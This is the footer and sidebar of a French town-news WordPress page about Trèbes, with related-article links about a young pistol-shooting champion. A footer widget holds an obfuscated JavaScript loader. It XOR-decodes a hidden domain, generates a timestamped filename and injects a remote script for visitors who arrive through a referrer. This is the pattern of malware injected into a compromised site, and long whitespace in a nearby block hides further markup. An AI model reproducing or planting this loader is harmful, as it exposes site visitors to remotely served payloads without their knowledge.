				<h3><a href="https://www.atrebes.com/actualites/une-8eme-place-aux-championnats-de-france-pour-alexy/" title="Permaliens vers Une 8ème place aux Championnats de France pour Alexy" rel="bookmark">Une 8ème place aux Championnats de France pour Alexy</a></h3>
				<p class="post-meta"><span>16 février 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alexy-champion-doccitanie/" title="Permaliens vers Alexy, champion d’Occitanie" rel="bookmark">Alexy, champion d’Occitanie</a></h3>
				<p class="post-meta"><span>30 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alexy-arcier-aux-championnats-de-france-de-tir/" title="Permaliens vers Alexy Arcier aux Championnats de France de Tir" rel="bookmark">Alexy Arcier aux Championnats de France de Tir</a></h3>
				<p class="post-meta"><span>9 août 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alexy-en-route-pour-le-france/" title="Permaliens vers Alexy en route pour le France" rel="bookmark">Alexy en route pour le France</a></h3>
				<p class="post-meta"><span>22 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deux-titres-supplementaires-pour-alexy/" title="Permaliens vers Deux titres supplémentaires pour Alexy" rel="bookmark">Deux titres supplémentaires pour Alexy</a></h3>
				<p class="post-meta"><span>28 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/journees-intenses-pour-alexy/" title="Permaliens vers Journées intenses pour Alexy" rel="bookmark">Journées intenses pour Alexy</a></h3>
				<p class="post-meta"><span>21 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alexy-et-la-carcassonnaise-tir-champions-departementaux/" title="Permaliens vers Alexy et la Carcassonnaise-tir&#8230;  Champions départementaux" rel="bookmark">Alexy et la Carcassonnaise-tir&#8230;  Champions départementaux</a></h3>
				<p class="post-meta"><span>29 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-plein-dans-le-mille-pour-alexy-encore-un-titre/" title="Permaliens vers En plein dans le mille pour Alexy, encore un titre !" rel="bookmark">En plein dans le mille pour Alexy, encore un titre !</a></h3>
				<p class="post-meta"><span>7 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tir-au-pistolet-chez-les-arcier-2-champions-de-laude/" title="Permaliens vers Tir au pistolet : chez les Arcier, 2 champions de l’Aude" rel="bookmark">Tir au pistolet : chez les Arcier, 2 champions de l’Aude</a></h3>
				<p class="post-meta"><span>20 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alexy-aux-championnats-de-france/" title="Permaliens vers Alexy aux Championnats de France" rel="bookmark">Alexy aux Championnats de France</a></h3>
				<p class="post-meta"><span>19 août 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alexy-champion-xxl-3-nouveaux-titres-aux-regionaux/" title="Permaliens vers Alexy, Champion XXL, 3 nouveaux titres aux Régionaux" rel="bookmark">Alexy, Champion XXL, 3 nouveaux titres aux Régionaux</a></h3>
				<p class="post-meta"><span>12 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/encore-des-titres-pour-alexy-et-un-billet-pour-les-championnats-regionaux-de-tir/" title="Permaliens vers Encore des titres pour Alexy et un billet pour les Championnats Régionaux de Tir" rel="bookmark">Encore des titres pour Alexy et un billet pour les Championnats Régionaux de Tir</a></h3>
				<p class="post-meta"><span>30 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau-defi-pour-alexy/" title="Permaliens vers Nouveau Défi pour Alexy&#8230;" rel="bookmark">Nouveau Défi pour Alexy&#8230;</a></h3>
				<p class="post-meta"><span>14 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-portes-des-championnats-de-france-souvrent-pour-alexy/" title="Permaliens vers Les Portes des Championnats de France s&rsquo;ouvrent pour Alexy" rel="bookmark">Les Portes des Championnats de France s&rsquo;ouvrent pour Alexy</a></h3>
				<p class="post-meta"><span>12 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alexy-change-de-categorie-et-persiste-dans-ses-performances/" title="Permaliens vers Alexy change de catégorie et persiste dans ses performances" rel="bookmark">Alexy change de catégorie et persiste dans ses performances</a></h3>
				<p class="post-meta"><span>18 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pas-de-podium-au-france-pour-alexy-mais-une-tres-brillante-saison/" title="Permaliens vers Pas de podium au France pour Alexy, mais une très brillante saison" rel="bookmark">Pas de podium au France pour Alexy, mais une très brillante saison</a></h3>
				<p class="post-meta"><span>17 juillet 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alexy-parmi-les-meilleurs-nationaux-en-vitesse-et-37/" title="Permaliens vers Alexy parmi les meilleurs nationaux en vitesse et 3/7&#8230;" rel="bookmark">Alexy parmi les meilleurs nationaux en vitesse et 3/7&#8230;</a></h3>
				<p class="post-meta"><span>17 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alexy-barde-de-medailles-aux-regionaux/" title="Permaliens vers Alexy bardé de médailles&#8230; aux Régionaux" rel="bookmark">Alexy bardé de médailles&#8230; aux Régionaux</a></h3>
				<p class="post-meta"><span>4 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-plein-dans-le-mille-pour-alexy-triple-champion-departemental/" title="Permaliens vers En plein dans le mille pour Alexy triple champion départemental" rel="bookmark">En plein dans le mille pour Alexy triple champion départemental</a></h3>
				<p class="post-meta"><span>20 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alexy-atteint-sa-cible-la-coupe-de-laude/" title="Permaliens vers Alexy atteint sa cible.. La Coupe de l&rsquo;Aude" rel="bookmark">Alexy atteint sa cible.. La Coupe de l&rsquo;Aude</a></h3>
				<p class="post-meta"><span>11 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alexy-1er-minines-de-la-coupe-de-laude-des-ecoles-de-tir/" title="Permaliens vers Alexy 1er minine de la Coupe de l&rsquo;Aude  des Ecoles de Tir" rel="bookmark">Alexy 1er minine de la Coupe de l&rsquo;Aude  des Ecoles de Tir</a></h3>
				<p class="post-meta"><span>24 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alexy-arcier-est-alle-aux-championnats-de-france-des-ecoles-de-tir/" title="Permaliens vers Alexy Arcier est allé aux Championnats de France des Ecoles de Tir" rel="bookmark">Alexy Arcier est allé aux Championnats de France des Ecoles de Tir</a></h3>
				<p class="post-meta"><span>11 juillet 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/qualifications-confirmees-pour-alexy/" title="Permaliens vers Qualifications confirmées pour Alexy" rel="bookmark">Qualifications confirmées pour Alexy</a></h3>
				<p class="post-meta"><span>21 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/encore-un-titre-pour-alexy-qui-ira-au-championnat-de-france-des-ecoles-de-tir/" title="Permaliens vers Encore un titre pour Alexy qui ira au Championnat de France des Ecoles de Tir" rel="bookmark">Encore un titre pour Alexy qui ira au Championnat de France des Ecoles de Tir</a></h3>
				<p class="post-meta"><span>4 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alexy-est-champion-de-laude-de-tir-au-pistolet/" title="Permaliens vers Alexy est Champion de l&rsquo;Aude de Tir au Pistolet" rel="bookmark">Alexy est Champion de l&rsquo;Aude de Tir au Pistolet</a></h3>
				<p class="post-meta"><span>14 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alexy-arcier-en-nette-progression/" title="Permaliens vers Alexy Arcier en Nette Progression" rel="bookmark">Alexy Arcier en Nette Progression</a></h3>
				<p class="post-meta"><span>7 juillet 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alexy-arcier/" title="Permaliens vers Alexy Arcier" rel="bookmark">Alexy Arcier</a></h3>
				<p class="post-meta"><span>20 juin 2012</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">

	<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Articles récents		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
	 <span class="date"><span>2 janvier 2023</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
	 <span class="date"><span>6 juillet 2022</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a></h3>
	 <span class="date"><span>27 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a></h3>
	 <span class="date"><span>22 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/">Nous sommes en Vigilance ORANGE</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/">Décès de Monsieur Francis Estevez</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/">La rentrée des Fées des Aiguilles</a></h3>
	 <span class="date"><span>7 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/">Bonne rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/">Décès de Monsieur Gérard Rigaud</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/">Passion Créations&#8230; la rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/">Tac &#8230;le retour</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/">Offre d&#8217;emploi</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/">GNJ &#8230; la rentrée</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/">Centenaire du Club de Rugby</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/">La rentrée du Budo Club 11</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/">Cha Dance fait sa rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/">Record du Monde pour Matthieu</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/">Rentrée de l&rsquo;Aïkido</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/">La ronde des Bourriques</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/">Tournoi de Badminton</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/">Big  Up Nicola</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/">La rentrée du Tennis de Table</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/">La rentrée du Tennis Club</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/">La rentrée des jeunes du TFC</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/infos-rentree/">Infos Rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/">Reprise du club de Krav Maga</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/">Un vide grenier &#8230; enfin !</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/">Occitane Twirling &#8230; la reprise</a></h3>
	 <span class="date"><span>24 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/">Départ de Feu</a></h3>
	 <span class="date"><span>22 août 2021</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archives des actualités</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
